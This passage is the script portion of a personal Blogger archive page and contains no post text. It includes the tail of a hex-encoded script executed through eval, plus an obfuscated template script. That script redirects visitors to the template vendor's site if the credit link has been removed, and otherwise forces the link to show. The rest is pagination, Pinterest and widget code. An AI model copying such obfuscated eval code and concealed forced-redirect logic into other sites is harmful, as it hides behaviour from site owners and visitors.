\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegQxknvgFdNaQRc1x7xcgzV9j7EDQ7nxpwh90H5_9BTtq1FPJIYWkky4TUyG3-RA-bc2rXR4oKhZd9LgS62mGzfqF7hxVIYUUSUunmCR-pp6Ol05HREA78npOI9raT9ovxXfu4FBBoyPs/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UtTpyXpcP5uOomirKi-JJqbdH5A:1768848819079';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3124159496703619504','//disismybelog.blogspot.com/2010/','3124159496703619504');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3124159496703619504', 'title': 'Farahin.', 'url': 'https://disismybelog.blogspot.com/2010/', 'canonicalUrl': 'http://disismybelog.blogspot.com/2010/', 'homepageUrl': 'https://disismybelog.blogspot.com/', 'searchUrl': 'https://disismybelog.blogspot.com/search', 'canonicalHomepageUrl': 'http://disismybelog.blogspot.com/', 'blogspotFaviconUrl': 'https://disismybelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-100089652-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Farahin. - RSS\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3124159496703619504/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3463188961140066', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \x26gt;\x26gt;', 'pageType': 'archive', 'pageName': '2010', 'pageTitle': 'Farahin.: 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 